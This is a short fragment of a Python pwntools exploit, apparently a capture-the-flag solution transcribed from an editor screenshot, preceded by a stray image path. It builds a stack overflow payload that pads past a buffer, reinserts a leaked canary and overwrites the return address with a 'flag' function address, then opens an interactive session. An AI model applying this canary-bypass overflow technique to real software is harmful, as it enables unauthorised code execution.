 payload = b''
payload += cyclic(16)
payload += p64(canary)
print(payload)
payload += cyclic(24)
payload += p64(flag)
print(payload)
io.sendline(payload)
r = io.recv()
io.sendline('0')
io.interactive()
-- INSERT --